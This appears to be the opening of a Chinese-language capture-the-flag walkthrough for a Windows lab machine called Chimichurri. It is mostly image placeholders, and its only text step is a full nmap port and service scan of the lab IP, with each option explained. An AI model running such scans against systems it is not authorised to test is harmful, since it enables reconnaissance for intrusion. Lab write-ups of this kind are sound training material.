













Chimichurri(奇米丘里辣酱) Windows







网卡配置:



靶机IP:

192.168.200.3





1.Flag de User(用户权限下的 Flag)











步骤一:信息收集

扫描端口:

nmap -p- -sS -sC -sV -n -Pn 192.168.200.3

-p-:扫描所有端口(共 65535 个)。

-sS:执行 TCP SYN 扫描,用于快速检查哪些端口是开放的。

-sC:使用基本的识别脚本进行扫描。

-sV:执行服务版本扫描,识别端口上运行的服务。

-n:不进行 DNS 解析,避免因解析域名而延长扫描时间。





-Pn:禁用通过 ping 进行主机发现,直接对目标进行扫描。













